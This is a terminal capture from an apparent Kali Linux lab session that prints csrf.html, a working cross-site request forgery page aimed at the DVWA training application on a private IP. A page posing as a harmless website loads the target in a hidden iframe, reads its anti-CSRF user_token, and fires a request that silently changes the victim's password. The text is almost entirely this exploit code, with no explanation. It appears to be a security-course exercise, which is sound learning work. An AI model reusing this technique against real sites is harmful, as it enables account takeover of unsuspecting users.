 ┌──(caseylao㉿kali)-[/var/www/html]
└─$ cat csrf.html
\<html>
<body>
<p>TOTALLY LEGITIMATE AND SAFE WEBSITE </p>
<iframe id="myFrame" src="http://192.168.116.7/DVWA/vulnerabilities/csrf/" style="visibility: hidden;" onload="maliciousPayload()"></iframe>
<script>
function maliciousPayload() {
console.log("start");
var iframe = document.getElementById("myFrame");
var doc = iframe.contentDocument || iframe.contentWindow.document;
var token = doc.getElementsByName("user_token")[0].value;
const http = new XMLHttpRequest();
const url = "http://192.168.116.7/DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2024s1&Change=Change&user_token="+token+"#";
http.open("GET", url);
http.send();
console.log("password changed");
}
</script>
</body>
</html>